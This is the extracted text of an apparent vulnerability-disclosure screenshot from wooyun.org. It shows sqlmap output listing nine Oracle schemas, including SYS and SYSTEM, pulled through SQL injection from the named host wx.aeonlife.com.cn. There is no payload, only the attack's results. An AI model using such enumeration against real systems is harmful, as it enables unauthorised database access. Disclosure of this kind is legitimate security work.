 C:\WINDOWS\system32\cmd.exe
[17:11:50] [INFO] resumed: GGSA
[17:11:50] [INFO] resumed: LISMAN
[17:11:50] [INFO] resumed: OUTLN
[17:11:50] [INFO] resumed: SYS
[17:11:50] [INFO] resumed: SYSMAN
[17:11:50] [INFO] resumed: SYSTEM
[17:11:50] [INFO] resumed: WMSYS
available databases [9]:
[*] APPQOSSYS
[*] DBSNMP
[*] GGSA
[*] LISMAN
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[17:11:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\wx.aeonlife.com.cn'
www.wooyun.org